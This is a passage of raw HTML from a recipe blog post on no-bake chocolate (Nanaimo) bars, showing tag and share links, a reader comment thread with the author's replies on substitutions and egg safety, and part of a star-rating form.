href=https://cantstayoutofthekitchen.com/tag/potluck-dessert/ rel=tag>potluck dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dessert/ rel=tag>sunday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/super-bowl/ rel=tag>Super Bowl</a><a
href=https://cantstayoutofthekitchen.com/tag/super-bowl-dessert/ rel=tag>Super Bowl dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/tailgating/ rel=tag>tailgating</a><a
href=https://cantstayoutofthekitchen.com/tag/vanilla-pudding/ rel=tag>vanilla pudding</a><a
href=https://cantstayoutofthekitchen.com/tag/walnuts/ rel=tag>walnuts</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2.jpg&url=https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">13 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1 parent" id=comment-1716819><div
id=div-comment-1716819 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/0287331801a8a0fc0cbc8296a3d7115c9e0d0a86728f3abe16d442fcf0112b24?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0287331801a8a0fc0cbc8296a3d7115c9e0d0a86728f3abe16d442fcf0112b24?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Laura French</p><p
class="font-opensans-reg comment-date">December 8, 2024 at 10:49 am</p><div
class="beyond_comment_body page-content"><p>Can you substitute something else for the vanilla pudding mix<br>
It’s not something I normally keep Which means I’d have to go and buy a package. And it kind of a waste to me if I’m only using 2 tablespoons.<br>
Please let me know<br>
Thank you</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/?replytocom=1716819#respond" data-commentid=1716819 data-postid=28764 data-belowelement=div-comment-1716819 data-respondelement=respond data-replyto="Reply to Laura French" aria-label="Reply to Laura French">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1716955><div
id=div-comment-1716955 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa Ambra</p>
</a><p
class="font-opensans-reg comment-date">December 8, 2024 at 7:39 pm</p><div
class="beyond_comment_body page-content"><p>Hi Laura. I know it seems a waste to only use two tablespoons, but this is one of the dreamiest recipes ever! I probably would only substitute a cheesecake or white chocolate pudding mix. But I would use the pudding mix. Sorry.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/?replytocom=1716955#respond" data-commentid=1716955 data-postid=28764 data-belowelement=div-comment-1716955 data-respondelement=respond data-replyto="Reply to Teresa Ambra" aria-label="Reply to Teresa Ambra">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1592603><div
id=div-comment-1592603 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/0a9b5ffe44c018ba3f6b1bf7ff551d09073be0f0041fec95eb78a9fab1b66b21?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a9b5ffe44c018ba3f6b1bf7ff551d09073be0f0041fec95eb78a9fab1b66b21?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://Pinterest class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Lorean</p>
</a><p
class="font-opensans-reg comment-date">February 12, 2024 at 8:38 pm</p><div
class="beyond_comment_body page-content"><p>Being as it’s not safe to have raw eggs in no bake squares, can you leave it out?  I’m asking about Nanaimo bars</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/?replytocom=1592603#respond" data-commentid=1592603 data-postid=28764 data-belowelement=div-comment-1592603 data-respondelement=respond data-replyto="Reply to Lorean" aria-label="Reply to Lorean">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1592826><div
id=div-comment-1592826 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa Ambra</p>
</a><p
class="font-opensans-reg comment-date">February 13, 2024 at 3:02 pm</p><div
class="beyond_comment_body page-content"><p>Hi, Lorean. This is one of those recipes that was originally made so many decades ago when everyone had home gardens and eggs instead of the mass production like today (which is not as safe). You do realize the egg is cooked a little on top of the stove with the butter, sugar, vanilla and cocoa, right? We&#8217;ve never had a problem since the eggs are not really raw after being heated on the stove top. I can&#8217;t guarantee that they will turn out well without the eggs in the batter. Hope that helps.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/?replytocom=1592826#respond" data-commentid=1592826 data-postid=28764 data-belowelement=div-comment-1592826 data-respondelement=respond data-replyto="Reply to Teresa Ambra" aria-label="Reply to Teresa Ambra">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="pingback even thread-even depth-1" id=comment-564132><div
id=div-comment-564132 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2014/03/28/iced-coconut-pecan-bars/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Iced Coconut Pecan Bars &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">November 13, 2015 at 10:30 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Luscious No-Bake Chocolate Bars [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/?replytocom=564132#respond" data-commentid=564132 data-postid=28764 data-belowelement=div-comment-564132 data-respondelement=respond data-replyto="Reply to Iced Coconut Pecan Bars - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Iced Coconut Pecan Bars - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-282435><div
id=div-comment-282435 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/11/29/chocolate-layer-bars/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Chocolate Layer Bars &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 24, 2015 at 7:42 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Luscious No-Bake Chocolate Bars [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/?replytocom=282435#respond" data-commentid=282435 data-postid=28764 data-belowelement=div-comment-282435 data-respondelement=respond data-replyto="Reply to Chocolate Layer Bars - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Chocolate Layer Bars - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-even depth-1" id=comment-263548><div
id=div-comment-263548 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/11/22/over-120-christmas-cookies-galore/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Over 120 Christmas Cookies Galore! &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 7, 2015 at 11:06 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] 14. Luscious No-Bake Chocolate Bars [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/?replytocom=263548#respond" data-commentid=263548 data-postid=28764 data-belowelement=div-comment-263548 data-respondelement=respond data-replyto="Reply to Over 120 Christmas Cookies Galore! - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Over 120 Christmas Cookies Galore! - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="comment odd alt thread-odd thread-alt depth-1 parent" id=comment-182815><div
id=div-comment-182815 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/fea96de3ef947371cf812d98f7de38abd34e3224e38e92e8da441ba72d6969d7?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/fea96de3ef947371cf812d98f7de38abd34e3224e38e92e8da441ba72d6969d7?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Veronica Petzold</p><p
class="font-opensans-reg comment-date">November 20, 2014 at 6:35 am</p><div
class="beyond_comment_body page-content"><p>Could you use crushed pretzels instead of nuts or extra graham crackers instead of nuts or do nuts give a crunch you need. PS I made the Mrs. Fields copycat cookies and they were amazing. Do you ever refrigerate the dough before baking?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/?replytocom=182815#respond" data-commentid=182815 data-postid=28764 data-belowelement=div-comment-182815 data-respondelement=respond data-replyto="Reply to Veronica Petzold" aria-label="Reply to Veronica Petzold">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor even depth-2" id=comment-182867><div
id=div-comment-182867 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">November 20, 2014 at 7:58 am</p><div
class="beyond_comment_body page-content"><p>So glad you enjoyed the Mrs. Field&#8217;s Chocolate Chip Cookie Copycat recipe, Veronica. I haven&#8217;t refrigerated the Mrs. Field&#8217;s cookie dough but that might help them hold their shape somewhat. I think you would have to cook them a little longer, too, to ensure they&#8217;re cooked through. I really think you need to use nuts on these bars. If you can&#8217;t do pecans or walnuts maybe you could try a different kind like hazelnuts, pistachios or even almonds. But I think you need to have the nuts. While don&#8217;t you consider making half the crust layer with nuts stirred in and the other half of the crust layer with chopped pretzels and see how they turn out?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/?replytocom=182867#respond" data-commentid=182867 data-postid=28764 data-belowelement=div-comment-182867 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-182868><div
id=div-comment-182868 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">November 20, 2014 at 8:01 am</p><div
class="beyond_comment_body page-content"><p>So glad you enjoyed the Mrs. Field&#8217;s chocolate chip copycat recipe, Veronica. I&#8217;ve never refrigerated the dough before but that may help them keep their shape. I would think that they would have to be baked longer than 9 minutes if you do that. I really think you need nuts for this recipe, perhaps hazelnuts, pistachios or almonds if you are allergic to pecans or walnuts. Why don&#8217;t you try making half the crust layer with nuts and the other half with chopped (not crushed) pretzels and see how they turn out? Nuts are a lot harder than pretzels but they may mimic the texture a little bit. Let me know how it works out for you.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/?replytocom=182868#respond" data-commentid=182868 data-postid=28764 data-belowelement=div-comment-182868 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="pingback even thread-even depth-1" id=comment-35026><div
id=div-comment-35026 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/11/19/chocolate-chip-pudding-cookies/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Chocolate Chip Pudding Cookies &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">November 19, 2013 at 8:57 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] is a superb tasting cookie! And why not? It&#8217;s based on my Luscious No-Bake Chocolate Bars or Nanaimo Bars as our Canadian friends refer to them. These cookies actually started out as my [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/?replytocom=35026#respond" data-commentid=35026 data-postid=28764 data-belowelement=div-comment-35026 data-respondelement=respond data-replyto="Reply to Chocolate Chip Pudding Cookies - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Chocolate Chip Pudding Cookies - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="comment odd alt thread-odd thread-alt depth-1 parent" id=comment-34712><div
id=div-comment-34712 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/92cdf7b5887a2f57362b8dc5b31b7b5f5c7ef730ae514cfa87ebcc3d3b55f75e?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/92cdf7b5887a2f57362b8dc5b31b7b5f5c7ef730ae514cfa87ebcc3d3b55f75e?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.tamaraleigh.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Tamara Leigh</p>
</a><p
class="font-opensans-reg comment-date">November 18, 2013 at 6:30 am</p><div
class="beyond_comment_body page-content"><p>Oh dear, here come your amazing holiday desserts, Teresa. I feel heavier just looking at those chocolate bars. Sigh. Will have to just work out a bit more 🙂</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/?replytocom=34712#respond" data-commentid=34712 data-postid=28764 data-belowelement=div-comment-34712 data-respondelement=respond data-replyto="Reply to Tamara Leigh" aria-label="Reply to Tamara Leigh">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor even depth-2" id=comment-34763><div
id=div-comment-34763 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">November 18, 2013 at 11:22 am</p><div
class="beyond_comment_body page-content"><p>You got it! And, yes I will be rolling out some goodies this week! Yum, yum. Seriously, Tamara, you&#8217;ve GOT to make these. They are so incredible. Take a batch to your next holiday party or meeting (so you don&#8217;t have to secretly gorge on all of them by yourself) 🙂 &#8211; Or, of course, you could do what I do and that&#8217;s freeze them and pull them out to eat in a more disciplined manner. :-0</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/11/17/luscious-bake-chocolate-bars/?replytocom=34763#respond" data-commentid=34763 data-postid=28764 data-belowelement=div-comment-34763 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2013/11/17/luscious-bake-chocolate-bars/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-2398890346>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
